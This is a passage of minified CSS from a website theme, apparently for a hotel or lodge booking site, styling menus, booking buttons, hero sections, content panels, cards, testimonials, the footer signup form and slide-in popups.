.menu-book-button:hover,.uk-light .mobile-menu .menu-book-button:focus,.uk-light .mobile-menu .menu-book-button:active{background-color:transparent;color:#fff;border:2px solid #fff;text-decoration:none}.uk-sticky-fixed .mobile-menu .menu-book-button{background:#405d65;text-decoration:none;border:1px solid #fff;line-height:45px;color:#fff;font-weight:400;letter-spacing:1px}.uk-sticky-fixed .mobile-menu .menu-book-button:hover,.uk-sticky-fixed .mobile-menu .menu-book-button:focus{background:#2c4046}.uk-light .uk-sticky-fixed .mobile-menu .menu-book-button{color:#fff}.uk-sticky-fixed .mobile-menu .menu-book-button{border:0;text-decoration:none}@media (max-width:374px){.uk-sticky-fixed .mobile-menu .menu-book-button{padding:3px 12px}}@media (max-width:959px){.uk-sticky-fixed .mobile-menu .main-menu{flex-wrap:nowrap}.uk-sticky-fixed .mobile-menu .main-menu>.uk-navbar-left{flex-wrap:nowrap}.uk-sticky-fixed .mobile-menu .main-menu .menu-book-button{white-space:nowrap;display:flex;align-items:center;padding:0 30px}}.mobile-menu .uk-logo{width:210px;position:relative;top:30px}.no-hero .mobile-menu .uk-logo{top:0;width:auto;height:80px}.no-hero .mobile-menu .uk-logo img{height:90%}.uk-sticky-fixed .mobile-menu .uk-logo{display:none}.mobile-menu .menu-book-now-button{line-height:43px;padding:0 22px}.uk-sticky-fixed .mobile-menu .booking-navbar-item{padding:0;max-width:250px;align-items:normal}.mobile-menu [class*="booking-link-item-"]{font-size:12px;white-space:nowrap}.uk-sticky-fixed .mobile-menu [class*="booking-link-item-"]{display:flex;align-items:center;justify-content:center;white-space:nowrap}.mobile-menu .booking-list-items{gap:5px 0;margin-top:5px;align-items:normal;justify-content:normal}.uk-sticky-fixed .mobile-menu .booking-list-items{margin:0;flex-wrap:nowrap}@media (max-width:959px){.mobile-menu .manage-reservation{display:none}.mobile-menu .main-menu .uk-navbar-left{gap:0}}.mobile-menu .uk-navbar-nav>li>a,.mobile-menu .uk-navbar-item,.mobile-menu .uk-navbar-toggle{min-height:80px}.uk-sticky-fixed .mobile-menu .uk-navbar-nav>li>a,.uk-sticky-fixed .mobile-menu .uk-navbar-item,.uk-sticky-fixed .mobile-menu .uk-navbar-toggle{min-height:50px}#menu-slide .language-toggle{top:15px}#menu-slide .menu-container{position:relative;margin-top:80px}#menu-slide .language-menu{margin-left:48px;top:0;position:absolute;bottom:auto;right:auto;margin-top:45px}#menu-slide .padding-menu{padding:10px 20px 20px}#menu-slide .menu-inner{border:1px solid #efefef;padding:10px 20px 20px}#menu-slide .uk-button{padding-left:0;padding-right:0}#menu-slide .menu-footer{padding:10px 20px 20px}#menu-slide .language-menu select{padding:5px 8px;width:100%;border:none;box-shadow:none;background-color:transparent;background-image:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;opacity:0;position:absolute;top:0;bottom:0;left:0}.hook-inverse-button-default{text-decoration:none}.book-now-wrapper{display:flex;position:relative}.menu-type-1 .manage-reservation,.menu-type-2 .manage-reservation{position:absolute;bottom:-10px;font-size:10px;text-transform:uppercase;letter-spacing:initial;margin:auto;text-align:center}.menu-type-1 .manage-reservation:hover,.menu-type-2 .manage-reservation:hover{text-decoration:underline}.menu-type-1 .uk-sticky-fixed .main-menu .uk-navbar-right,.menu-type-2 .uk-sticky-fixed .main-menu .uk-navbar-right{position:relative}.menu-type-1 .uk-sticky-fixed .main-menu,.menu-type-2 .uk-sticky-fixed .main-menu{margin-top:0}.uk-sticky-fixed .menu-type-1 .main-menu .uk-navbar-nav li a,.uk-sticky-fixed .menu-type-2 .main-menu .uk-navbar-nav li a{min-height:80px}.menu-type-1 .uk-logo,.menu-type-2 .uk-logo{max-width:250px;position:absolute;top:-10px;animation:menu-logo-animation 1s ease-in-out normal}.no-hero .menu-type-1 .uk-logo,.no-hero .menu-type-2 .uk-logo{top:0;max-width:200px}.uk-sticky-fixed .menu-type-1 .uk-logo,.uk-sticky-fixed .menu-type-2 .uk-logo{top:-20px;max-width:200px}.menu-type-1 .menu-trigger svg rect:last-child,.menu-type-2 .menu-trigger svg rect:last-child,.menu-type-1 .menu-trigger svg rect:first-child,.menu-type-2 .menu-trigger svg rect:first-child{transition:transform 300ms cubic-bezier(.22,1,.36,1);transform:scaleX(.85)}.offcanvas-container .menu-type-1 .menu-trigger svg rect:last-child,.offcanvas-container .menu-type-2 .menu-trigger svg rect:last-child,.menu-type-1 .menu-trigger:hover svg rect:last-child,.menu-type-2 .menu-trigger:hover svg rect:last-child,.offcanvas-container .menu-type-1 .menu-trigger svg rect:first-child,.offcanvas-container .menu-type-2 .menu-trigger svg rect:first-child,.menu-type-1 .menu-trigger:hover svg rect:first-child,.menu-type-2 .menu-trigger:hover svg rect:first-child{transform:scaleX(1);transition:transform 300ms cubic-bezier(.22,1,.36,1)}.offcanvas-container .menu-type-1 .menu-trigger svg rect:first-child,.offcanvas-container .menu-type-2 .menu-trigger svg rect:first-child,.menu-type-1 .menu-trigger:hover svg rect:first-child,.menu-type-2 .menu-trigger:hover svg rect:first-child{transition:transform 500ms cubic-bezier(.22,1,.36,1)}.menu-type-1 .menu-book-button,.menu-type-2 .menu-book-button{background:#405d65;text-decoration:none;border:1px solid #fff;line-height:45px;color:#fff;font-weight:400;letter-spacing:1px}.menu-type-1 .menu-book-button:hover,.menu-type-2 .menu-book-button:hover,.menu-type-1 .menu-book-button:focus,.menu-type-2 .menu-book-button:focus{background:#2c4046}.uk-light .menu-type-1 .menu-book-button,.uk-light .menu-type-2 .menu-book-button{color:#fff}.menu-type-1 .top-menu .uk-navbar-nav>li>a,.menu-type-2 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.menu-type-1 .top-menu .uk-navbar-nav li:hover a,.menu-type-2 .top-menu .uk-navbar-nav li:hover a{background-color:rgba(255,255,255,.25)}.uk-sticky-fixed .menu-type-1 .top-menu .uk-navbar-nav>li>a,.uk-sticky-fixed .menu-type-2 .top-menu .uk-navbar-nav>li>a{color:#444}.menu-type-1 .top-menu .uk-navbar-nav,.menu-type-2 .top-menu .uk-navbar-nav{background-color:rgba(255,255,255,.27)}.uk-sticky-fixed .menu-type-1 .top-menu .uk-navbar-nav,.uk-sticky-fixed .menu-type-2 .top-menu .uk-navbar-nav{background-color:#f7f7f7}.menu-type-2 .main-menu .uk-navbar-right{border-bottom:1px solid rgba(255,255,255,.32)}.menu-type-3 .uk-nav>li>a{padding:10px 10px}.menu-type-3 .uk-dropdown{padding:15px}.menu-type-3 .uk-navbar-dropdown{padding:0}.menu-type-3 .uk-navbar-dropdown-grid.uk-grid{margin-left:0}.menu-type-3 .uk-navbar-dropdown-grid>*{padding-left:0}.menu-type-3 .uk-navbar-dropdown-grid>:not(.uk-first-column)::before{left:0}.menu-type-3 .uk-nav>li:hover a{background-color:#efefef}.menu-type-3.navbar-dark{background-color:rgba(0,0,0,.45);border-bottom:1px solid rgba(232,232,232,.5)}.menu-type-3.navbar-dark .logo-centered{position:absolute;right:0;left:0;top:calc(100% + 20px);transition:all 1s ease-in-out 300ms;z-index:-1}.menu-type-3.navbar-dark .uk-sticky-fixed .logo-centered{opacity:0;visibility:hidden;transform:translateY(-50px);transition:all 300ms ease-in-out}.menu-type-3 .top-menu .uk-navbar-nav>li>a{min-height:45px;font-size:12px;text-transform:uppercase}.menu-type-3 .uk-logo img{max-width:130px}.menu-type-3 .logo-wrapper{border-right:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8}.menu-type-3 .top-menu{border-bottom:1px solid #e8e8e8}.menu-type-3 .top-menu>ul>li:first-child{border-left:1px solid #e8e8e8}.menu-type-3 .top-menu>ul>li:last-child{border-right:0}.menu-type-3.navbar-dark .top-menu{border-bottom:1px solid rgba(232,232,232,.5)}.menu-type-3.navbar-dark .top-menu li:first-child{border-left:1px solid rgba(232,232,232,.5)}.menu-type-3.navbar-dark .top-menu li:last-child{border-right:0}.menu-type-3 .uk-navbar-item,.menu-type-3 .uk-navbar-nav>li>a{min-height:60px}.menu-type-3 .top-menu .uk-navbar-nav>li>a:hover{background-color:#efefef}.menu-type-3 .main-menu .uk-navbar-nav>li>a{white-space:nowrap;position:relative}.menu-type-3 .main-menu .uk-navbar-nav>li>a span{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.menu-type-3 .main-menu .uk-navbar-nav>li>a:after{content:'';height:5px;background-color:#405d65;width:auto;position:absolute;bottom:-1px;z-index:20;right:0;left:0;transform:translateY(6px)}.menu-type-3 .uk-navbar-dropdown-nav>li.uk-active a{color:#405d65;background:#efefef}.menu-type-3 .main-menu .uk-navbar-nav>li.uk-active>a:after{transform:translateY(0)}.menu-type-3 .uk-navbar-nav>li{overflow:hidden;border-right:1px solid #e8e8e8}.menu-type-3 .uk-navbar-nav>li:hover a:after{transform:translateY(0)}.menu-type-3 .main-menu .uk-navbar-nav{position:relative}.menu-type-3 .main-menu .uk-navbar-nav:after{content:'';position:absolute;bottom:0;height:1px;background-color:#e8e8e8;right:0;left:0}.menu-type-3.navbar-dark .uk-navbar-nav>li{overflow:hidden;border-right:1px solid rgba(232,232,232,.7)}.menu-type-3 .uk-navbar-nav>li:last-child{border-right:0}.menu-type-3 .menu-book-button{background:#405d65;text-decoration:none;color:#fff;letter-spacing:1px;padding-left:30px;padding-right:30px}.menu-type-3 .menu-book-button:hover,.menu-type-3 .menu-book-button:focus{background:#2c4046}.uk-light .menu-type-3 .menu-book-button{color:#fff}.menu-type-4 .manage-reservation{position:absolute;bottom:-10px;font-size:10px;text-transform:uppercase;letter-spacing:initial;right:0;left:0;margin:auto;text-align:center}.menu-type-4 .manage-reservation:hover{text-decoration:underline}.menu-type-4 .uk-logo{max-width:250px;top:0;position:relative;margin:0 50px}.menu-type-4 .uk-sticky-fixed .uk-logo{top:0;max-height:70px}.menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav li:hover a{background-color:rgba(255,255,255,.25)}.uk-sticky-fixed .menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav>li>a{color:#444}.menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav{background-color:rgba(255,255,255,.27)}.uk-sticky-fixed .menu-type-4.menu-centered-option-2 .top-menu .uk-navbar-nav{background-color:#f7f7f7}.menu-type-4.menu-centered-option-2 .main-menu{margin-top:20px}.menu-type-4.menu-centered-option-2 .menu-trigger svg rect:last-child,.menu-type-4.menu-centered-option-2 .menu-trigger svg rect:first-child{transition:transform 300ms cubic-bezier(.22,1,.36,1);transform:scaleX(.85)}.offcanvas-container .menu-type-4.menu-centered-option-2 .menu-trigger svg rect:last-child,.menu-type-4.menu-centered-option-2 .menu-trigger:hover svg rect:last-child,.offcanvas-container .menu-type-4.menu-centered-option-2 .menu-trigger svg rect:first-child,.menu-type-4.menu-centered-option-2 .menu-trigger:hover svg rect:first-child{transform:scaleX(1);transition:transform 300ms cubic-bezier(.22,1,.36,1)}.offcanvas-container .menu-type-4.menu-centered-option-2 .menu-trigger svg rect:first-child,.menu-type-4.menu-centered-option-2 .menu-trigger:hover svg rect:first-child{transition:transform 500ms cubic-bezier(.22,1,.36,1)}.menu-type-4.menu-centered-option-2 .menu-book-button{background:#405d65;text-decoration:none;border:1px solid #fff;line-height:45px;color:#fff;font-weight:400;letter-spacing:1px}.menu-type-4.menu-centered-option-2 .menu-book-button:hover,.menu-type-4.menu-centered-option-2 .menu-book-button:focus{background:#2c4046}.uk-light .menu-type-4.menu-centered-option-2 .menu-book-button{color:#fff}.menu-type-4.menu-centered-option-1 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.uk-sticky-fixed .menu-type-4.menu-centered-option-1 .top-menu .uk-navbar-nav>li>a{color:#444}@media (max-width:1500px){.menu-type-4.menu-centered-option-3 .uk-navbar-left,.menu-type-4.menu-centered-option-3 .uk-navbar-right,.menu-type-4.menu-centered-option-3 [class*="uk-navbar-center"]{gap:15px}.menu-type-4.menu-centered-option-3 .uk-navbar-left li:nth-child(3),.menu-type-4.menu-centered-option-3 .uk-navbar-right li:nth-last-child(3){display:none}}.menu-type-4.menu-centered-option-3 .top-menu-wrapper{width:100%}.menu-type-4.menu-centered-option-3 .uk-logo{height:100px;max-width:none}.menu-type-4.menu-centered-option-3 .uk-logo>img{height:calc(100% - 25px)}.menu-type-4.menu-centered-option-3 .top-menu-wrapper{height:100px}.menu-type-4.menu-centered-option-3 .uk-sticky-fixed .top-menu-wrapper{height:70px}.menu-type-5 .uk-logo{width:230px;position:relative;min-height:auto;animation:menu-logo-animation 1s ease-in-out normal}.menu-type-5 .uk-navbar-center{gap:0}.menu-type-5 .uk-navbqar-right{flex-basis:230px}.menu-type-5 .top-menu{margin-top:30px}.menu-type-5 .top-menu .uk-navbar-nav>li>a{min-height:35px;font-size:12px;text-transform:uppercase}.uk-sticky-fixed .menu-type-5 .top-menu .uk-navbar-nav>li>a{color:#444}.mega-menu p,.mega-menu ul,.mega-menu ol,.mega-menu dl,.mega-menu pre,.mega-menu address,.mega-menu fieldset,.mega-menu figure{margin:0 0 10px 0}.mega-menu *+p{margin-top:8px}.hero{margin:0 auto;max-width:100%}.hero .text-content{text-shadow:1px 1px 2px rgba(0,0,0,.4)}@media (min-width:640px){.hero .uk-height-hero-large{min-height:500px}}@media (min-width:960px){.hero .uk-height-hero-large{min-height:860px}}.hero.extra-margin-bottom{margin-bottom:180px!important}.hero .mobile-arrows a{background-color:transparent;filter:drop-shadow(2px 2px 1px rgba(0,0,0,.5))}.hero .uk-position-center{width:100%;max-width:calc(100% - (var(--uk-position-margin-offset) * 2))}.hero .uk-position-top.uk-position-large{margin:5% 30%}.hero .slide-background-image{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:cover;transition:all 0.8s cubic-bezier(.165,.84,.44,1)}.hero .go-to{background-color:transparent;background-repeat:repeat-y;background-position:center;width:100px;cursor:pointer;content:"";height:100px;position:absolute;bottom:0;right:0;left:0;margin:auto}.hero .go-to:after{content:'';position:relative;height:100%;margin:auto;display:block;width:2px;background:#fff;transform-origin:top;animation-name:goDownAnim;animation-duration:2.5s;animation-iteration-count:infinite}@keyframes goDownAnim{0%{opacity:0;transform:scaleY(0)}50%{opacity:1}100%{transform:scaleY(1)}}.hero .bottom-text{position:absolute;right:0;left:0;bottom:0;color:#00263b}.hero .bottom-text h2:first-child{margin-bottom:-15px}.hero .bottom-text>div{min-width:752px;top:50%;position:absolute;left:50%;transform:translateY(-50%) translateX(-50%);padding:30px 50px;background-color:#405d65;z-index:4}.hero .bottom-text>div>*{color:#00263b}.hero .bottom-text>div>*:last-child{margin-bottom:0}.hero .bottom-text>div:before{content:'';top:15px;bottom:15px;right:15px;left:15px;position:absolute;border:1px solid #fff;pointer-events:none}@media screen and (max-width:960px){.hero .uk-slideshow-items[uk-height-viewport]{min-height:50vh!important}.hero .bottom-text>div{width:90%;min-width:90%;padding:30px 30px;max-width:90%}}.hero .hero-cta{position:relative;display:flex;justify-content:center;align-items:center;text-transform:uppercase;font-size:14px;letter-spacing:1px;font-weight:400;line-height:1rem;text-align:center;transform-origin:right}.hero .hero-cta span{display:block}.hero .hero-cta .cta-image{border:none}.hero .hero-cta .cta-image img{max-width:150px;max-height:150px;object-fit:contain}.hero .hero-cta .cta-text{height:120px;width:120px;border:1px solid #fff;border-radius:50%;display:flex;align-items:center;padding:10px}.hero .hero-cta .cta-1.cta-text{background-color:#405d65}.hero .hero-cta .cta-1.cta-text:hover{background-color:#2c4046}.hero .hero-cta .cta-1{margin-right:-10px;z-index:1;transition:all 300ms ease-in-out}.hero .hero-cta .cta-2.cta-text{background-color:#383838;height:125px;width:125px}.hero .hero-cta .cta-2.cta-text:hover{background-color:#1e1e1e}.hero .hero-cta .cta-2{display:flex;justify-content:center;align-items:center;text-transform:uppercase;font-size:14px;letter-spacing:1px;font-weight:400;line-height:1rem;text-align:center;width:125px;height:125px}.hero .hero-cta .cta-2 span{display:block}@media (min-width:960px){.page-border .hero .hero-cta{bottom:20px;z-index:981}}@media (min-width:960px){.hero .hero-cta{bottom:-20px;right:100px}}@media (max-width:959px){.hero .hero-cta{transform:scale(.8);bottom:10%;right:-5px;top:20px}}.hero .volume-toggle{position:relative}@media (min-width:959px){.hero .volume-toggle{margin-bottom:25px}}.hero .volume-toggle svg{width:30px}@media (max-width:959px){.hero .volume-toggle svg{width:20px}}.hero .volume-toggle svg .sound-waves{opacity:.4}.hero .volume-toggle.volume-on .sound-waves{opacity:1}.menu-open .bottom-text,.menu-open .header-border{z-index:0}.hero .text-content{z-index:2}.hero-landing{transition:width 1s cubic-bezier(.22,1,.36,1),opacity 1s cubic-bezier(.22,1,.36,1);position:relative}.hero-landing .section-content{position:relative}@media (min-width:960px){.hero-landing:before{content:'';background:linear-gradient(180deg,rgba(0,0,0,.65),transparent);opacity:1;top:0;bottom:70%;right:0;left:0;position:absolute;transition:opacity 1s cubic-bezier(.22,1,.36,1);z-index:1;pointer-events:none}}@media (max-width:959px){.hero-landing .column.first-item:before{content:'';background:linear-gradient(0deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.8) 70%);opacity:0;top:0;bottom:0;right:0;left:0;position:absolute;transition:opacity 1s cubic-bezier(.22,1,.36,1);pointer-events:none;z-index:1}}@media (max-width:959px) and (max-width:959px){.hero-landing .column.first-item:before{opacity:.85}}.hero-landing .column{transition:width 1s cubic-bezier(.22,1,.36,1)}.hero-landing .column:before{content:'';background:linear-gradient(0deg,#000000 0%,transparent 70%);opacity:0;top:0;bottom:0;right:0;left:0;position:absolute;transition:opacity 1s cubic-bezier(.22,1,.36,1);pointer-events:none;z-index:1}@media (max-width:959px){.hero-landing .column:before{opacity:.55}}.hero-landing .section-content-inner img{z-index:2}.hero-landing .overlay-background-image{opacity:1;transition:all 1s cubic-bezier(.22,1,.36,1)}@media (min-width:960px){.hero-landing{}.hero-landing .column.has-video:hover .overlay-background-image{opacity:0;transition:all 1s cubic-bezier(.22,1,.36,1)}}.hero-landing .brand-logo img{width:150px;margin-bottom:20px}@media (min-width:960px){.hero-landing .brand-logo img{width:200px}.hero-landing .column:hover{width:40%}.hero-landing .column:hover:before{content:'';opacity:.75;transition:opacity 1s cubic-bezier(.22,1,.36,1)}}@media (min-width:960px){.hero-landing.hero-landing-columns-2 .column:hover{width:60%}.hero-landing.hero-landing-columns-2 .column:hover:before{content:'';opacity:.75;transition:opacity 1s cubic-bezier(.22,1,.36,1)}}.uk-modal-dialog .panel:before{display:none}.uk-modal-dialog .panel section{background:#fff}.uk-modal-dialog .panel .uk-slideshow-items{transform:none}.panel .mobile-title{text-align:center;width:calc(100% - 50px);margin-right:auto;margin-left:auto}.panel .panel-gallery{z-index:1;position:relative}@media (min-width:960px){.panel.offset-image-top{margin-top:150px!important}.panel.offset-image-top [uk-slideshow]{position:relative;margin-top:-150px}.panel.offset-image-top .panel-content{position:relative;bottom:-30px}.panel.offset-image-bottom{margin-bottom:150px!important}.panel.offset-image-bottom [uk-slideshow]{position:relative;margin-bottom:-150px}.panel.offset-image-bottom .panel-content{position:relative;top:-30px}}@media (max-width:959px){.panel .panel-container .text-content>div{padding:40px}}@media screen and (max-width:959px){.panel:before{height:100%;transform:none;top:auto;margin:auto;bottom:0;top:0}}.panel-fullwidth .text-content a:not(.uk-button){color:#333;font-weight:700;text-decoration:underline}.panel-fullwidth .text-content div>*:last-child{margin-bottom:0}.panel-fullwidth .panel-content>*:last-child{margin-bottom:0}@media screen and (max-width:959px){.panel-fullwidth{margin-top:80px!important;margin-bottom:80px!important}.panel-fullwidth:before{height:calc(100% + 40px);width:calc(100% - 50px);margin:auto;transform:none;top:0}}@media screen and (min-width:960px){.panel-fullwidth .uk-switcher{width:calc(100% - 50px);margin:auto}.panel-fullwidth .panel-slideshow{width:calc(100% - 40px);margin:auto}}.panel-popped.popped-style-1.text-gallery .text-content{position:relative;margin-right:auto}@media (min-width:960px){.panel-popped.popped-style-1.text-gallery .text-content{left:-100px}}.panel-popped.popped-style-1.gallery-text .text-content{position:relative;margin-left:auto}@media (min-width:960px){.panel-popped.popped-style-1.gallery-text .text-content{right:-100px}}@media (min-width:1200px){.panel-popped.popped-style-2 .text-content-background{padding:30px 40px}}.panel-popped .text-content{width:100%}@media (min-width:960px){.panel-popped.popped-style-1:not(:last-child){margin-bottom:-70px}.panel-popped.popped-style-1 .text-content{width:60%}}@media (max-width:959px) and (orientation:portrait){.panel-gallery .uk-grid>div:first-child .has-video{aspect-ratio:500 / 650}}@media (min-width:960px){.panel-gallery .uk-grid>div:first-child .has-video{aspect-ratio:500 / 650}}@media (max-width:959px) and (orientation:portrait){.panel-gallery .uk-grid>div:nth-child(2) .has-video{aspect-ratio:350 / 550}}@media (min-width:960px){.panel-gallery .uk-grid>div:nth-child(2) .has-video{aspect-ratio:550 / 820}}.panel-gallery .fade-image{position:relative;overflow:hidden}.panel-inverted:not(.has-background-color)+.panel-inverted{margin-top:40px}.panel-inverted .panel-slideshow{position:relative}@media (min-width:960px){.panel-inverted .panel-slideshow{height:calc(100% + 50px);top:-25px}}.panel-inverted .text-content>div{background-color:#405d65;z-index:1}@media (max-width:959px){.panel-inverted .text-content>div{max-width:calc(100% - 40px);margin:auto;top:-20px;position:relative}}@media (min-width:960px){.panel-inverted .text-content>div{width:calc(100% + 50px);z-index:1;position:relative;top:50%;transform:translateY(-50%)}}@media (min-width:960px){.panel-inverted.gallery-text .text-content>div{width:calc(100% + 50px);z-index:1;position:relative;top:50%;transform:translateX(-50px) translateY(-50%)}}.cards{position:relative}.cards .card-overlay{background:linear-gradient(206deg,rgba(0,0,0,0) 0%,rgba(0,0,0,.11) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.85) 100%)}.cards .cards-background-texture{position:absolute;width:100%;bottom:0;top:50px;right:0;left:0;background-size:cover}.cards .uk-slider-items li:nth-child(1) .uk-card,.cards .uk-slider-items li:nth-child(4n) .uk-card{border-bottom:3px solid #9e4932}.cards .uk-slider-items li:nth-child(2) .uk-card,.cards .uk-slider-items li:nth-child(5n) .uk-card{border-bottom:3px solid #405d65}.cards .uk-slider-items li:nth-child(3) .uk-card,.cards .uk-slider-items li:nth-child(6n) .uk-card{border-bottom:3px solid #555e5f}.cards .uk-slider-items>li p{line-height:1.8}.cards .uk-slider-items>li h3{margin-bottom:10px}.cards .uk-slider-items>li h3+p{margin-top:10px}.cards .uk-slider-items li:nth-child(1) .uk-card h3,.cards .uk-slider-items li:nth-child(4n) .uk-card h3{color:#9e4932}.cards .uk-slider-items li:nth-child(2) .uk-card h3,.cards .uk-slider-items li:nth-child(5n) .uk-card h3{color:#405d65}.cards .uk-slider-items li:nth-child(3) .uk-card h3,.cards .uk-slider-items li:nth-child(6n) .uk-card h3{color:#555e5f}.cards .uk-slider-items li .uk-card .uk-light h3{color:#fff}.cards .mobile-cards .uk-grid-small{margin-left:-10px}.cards .mobile-cards .uk-grid-small>*{padding-left:10px}@media (max-width:959px){.cards .uk-slider-container-offset{margin:0;padding:0;box-shadow:1px 1px 12px 3px rgba(0,0,0,.06)}.cards .uk-slider{margin:auto}}.cards .cards-header>p:last-child{margin-bottom:0}.cards .cards-header>*:last-child .uk-button{margin-top:20px;margin-bottom:40px}.cards .cards-content{position:relative}.cards:not(.cards-filtered) hr{width:150px;margin:0 auto;border-top:2px solid #405d65}.vline{height:225px;width:2px;position:absolute;top:0;left:12px;background-color:#405d65}.testimonials{text-align:left;padding:3.8% 0;border-bottom:3px solid #9e4932}.testimonials blockquote{min-height:100px;margin:auto}.testimonials blockquote h2+p,.testimonials blockquote h3+p{margin-left:auto}.testimonials .uk-slider-nav{margin-left:auto}.testimonials .cite-wrapper{margin-left:auto}.testimonials h4{text-transform:uppercase;margin-top:15px}.testimonials svg path{fill:#405d65}.testimonials hr{width:125px;margin:0 auto}.testimonials>div>ul>li>div>blockquote>footer::before{content:"";height:1px;width:50px;display:inline-block;background:#fff}.testimonials .nav-quotes li.uk-active{border-bottom:1px solid #fff}.testimonials .uk-dotnav>*>*{background:rgba(64,93,101,.4)}.testimonials .uk-dotnav>*>:hover,.testimonials .uk-dotnav>*>:focus{background-color:rgba(64,93,101,.8)}.testimonials .uk-dotnav>*>:active{background-color:rgba(64,93,101,.4)}.testimonials .uk-dotnav>.uk-active>*{background-color:rgba(64,93,101,.8)}.nav-quotes{list-style:none;margin:0}.nav-quotes li{margin:15px}.tabs-container{background:#fff}.tabs-container.intro-tabs{border:2px solid #405d65;border-top:0}@media (max-width:959px){.tabs-container{padding-top:20px}.tabs-container .mobile-switcher-inner select{max-width:80%;margin:auto}.tabs-container .mobile-switcher.uk-sticky-fixed{width:calc(100% + 30px)!important;position:relative;left:-15px;border-bottom:1px solid lightgrey}}footer{background-color:var(--zambezi-footer-background-color);background-image:var(--zambezi-footer-background-image)}footer .main-footer-container{background-color:var(--zambezi-footer-background-color-inner)}footer.footer-background-inner .main-footer-container{margin:100px auto 0;width:calc(100% - 30px)}@media (min-width:960px){footer.footer-background-inner .main-footer-container{margin-bottom:60px;width:calc(100% - 100px)}}footer u{text-decoration-color:color-mix(in srgb,var(--zambezi-footer-links-underline-color,currentColor) 70%,transparent);text-underline-offset:3px}footer u:hover{text-decoration-color:#fff;text-underline-offset:3px}footer .FormBuilder-signup .Inputfields>[class*=Inputfield_email]{flex:1}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox{font-size:12px;margin-top:8px}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox .checkbox-extra-padding{padding:10px 0}@media (max-width:959px){footer .FormBuilder-signup .Inputfields .InputfieldCheckbox .checkbox-extra-padding{padding-top:10px;padding-bottom:10px}}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox label{display:flex}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox label input{flex:none;margin-right:10px;margin-top:0}footer .FormBuilder-signup .Inputfields .InputfieldCheckbox a{color:inherit!important;text-decoration:underline!important}@media (max-width:959px){footer .FormBuilder-signup .Inputfields{flex-wrap:wrap}footer .FormBuilder-signup .Inputfields .Inputfield{width:100%}footer .FormBuilder-signup .Inputfields .Inputfield button{width:100%}}footer .FormBuilder-signup .extra-fields .Inputfields>.Inputfield{width:100%}@media (min-width:960px){footer{background-size:cover;background-repeat:no-repeat}}footer .footer-logos-wrapper{padding:10px 0}@media (min-width:960px){footer .footer-logos-wrapper{padding:40px}}footer .footer-logos img{opacity:.8;width:150px;height:auto}@media (max-width:959px){footer .footer-logos img{width:auto;max-width:100px;max-height:45px}footer .footer-logos img.logo-portrait{max-height:60px;max-width:75px;width:auto}footer .footer-logos img.logo-landscape{max-height:40px;max-width:100%;width:auto}}footer .footer-signup{border-top:2px solid #fff;border-bottom:2px solid #fff}@media (min-width:960px){footer .footer-form .form-container{max-width:45%;margin:auto}}@media screen and (min-width:960px){footer .footer-brands>img{width:700px;max-width:100%}footer .menus-container{background-image:none!important}}@media screen and (max-width:959px){footer .sub-footer{background-color:#405d65}footer .sub-footer a{color:white!important}footer .sub-footer .uk-grid-margin{margin-top:10px}footer .menus-container{padding-top:40px;padding-bottom:40px}footer .footer-signup{width:calc(100% - 35px);margin:auto;display:block;padding-top:40px;padding-bottom:40px}footer .footer-brands{padding:0 20px}}footer .uk-flex:before{display:block}.slidein-popup{position:fixed;bottom:0;z-index:981;width:530px;pointer-events:none}.slidein-popup p{font-size:.85rem}.slidein-popup.popup-right{right:0}.slidein-popup.popup-left{left:0}.slidein-popup .slidein-popup-container>.content{transition:all 1s cubic-bezier(.23,1,.32,1);width:100%;transform:translateX(calc(100% + 40px));background-color:#9e4932}.slidein-popup.popup-left .slidein-popup-container>.content{transform:translateX(calc(-100% - 40px))}.slidein-popup.open .slidein-popup-container>.content{transform:translateX(0%);pointer-events:all}.slidein-popup .slidein-popup-container .btn-orange{padding:0 35px!important}.slidein-popup .slidein-popup-img{flex-basis:30%}.slidein-popup .slidein-popup-text{width:70%;padding:28px 35px;flex:1 0 70%}.slidein-popup .slidein-popup-book{width:35%;text-align:center}.slidein-popup .slidein-popup-book img{width:125px;margin-bottom:15px}.slidein-popup .slidein-popup-arrow{width:40px;background-color:#405d65;padding:7% 1%;text-align:center;cursor:pointer;pointer-events:all;height:40px;color:#fff;bottom:50px;transition:all 1s cubic-bezier(.23,1,.32,1)}.slidein-popup.open .slidein-popup-arrow{transform:translateX(100%)}.slidein-popup.open.popup-left .slidein-popup-arrow{transform:translateX(-100%)}.slidein-popup .slidein-popup-arrow i{transition:opacity 1s cubic-bezier(.23,1,.32,1) 500ms}.slidein-popup.open .slidein-popup-arrow>i{opacity:0;transition:opacity 1s cubic-bezier(.23,1,.32,1);transform:translateX(10px) translateY(-50%)}.slidein-popup.open.popup-left .slidein-popup-arrow>i{transition:opacity 1s cubic-bezier(.23,1,.32,1);transform:translateX(-10px) translateY(-50%)}.popup-container-2{background-color:#405d65;width:60%;height:150px;overflow:hidden}.popup-container-2 div{width:50%}.popup-container-2 div:nth-child(1){text-align:center}.popup-container-2 div:nth-child(1) h3{color:#fff;font-family:"Prata",serif;margin:0}.btn-white{padding:0 25px!important;margin-top:10px;color:#fff}.modal-popup .small-modal{width:500px}@media only screen and (max-width:640px){.slidein-popup{width:80%}.slidein-popup .slidein-popup-text{width:100%;padding:17px 16px;text-align:center}.slidein-popup .slidein-popup-book{width:100%;text-align:center}.slidein-popup .slidein-popup-arrow{width:10%}.slidein-popup .slidein-popup-container>.content{flex-wrap:wrap;padding:15px 0}.popup-container,.popup-container-2{width:100%}.popup-text h2{font-size:16px}.popup-container .btn-orange{padding:0 10px!important;font-size:11px;line-height:3}.popup-arrow{padding:9% 1%}.popup-container-2 div:nth-child(1) 